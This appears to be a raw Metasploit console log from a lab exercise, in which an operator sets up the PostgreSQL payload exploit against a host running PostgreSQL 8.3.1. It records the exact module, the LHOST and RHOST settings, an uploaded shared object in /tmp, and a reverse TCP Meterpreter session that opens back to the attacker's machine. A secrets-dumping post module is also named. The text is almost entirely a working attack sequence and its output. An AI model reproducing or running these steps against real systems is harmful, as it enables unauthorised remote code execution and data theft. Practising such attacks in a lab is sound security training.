 Interact with a module by name or index. For example info 23, use 23 or use post/linux/gather/vcenter_secrets_dump
msf6 > use 20
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.50.149
lhost => 192.168.50.149
msf6 exploit(linux/postgres/postgres_payload) > exploit
[-] Msf::OptionValidateError A SESSION or RHOST must be provided
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.50.100
lhost => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.50.149
rhost => 192.168.50.149
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.149:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubunt
u4)
[*] Uploaded as /tmp/IKrbMZfb.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.149
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.149:52583) at 2025-03-12 14:37:48 +0100
meterpreter >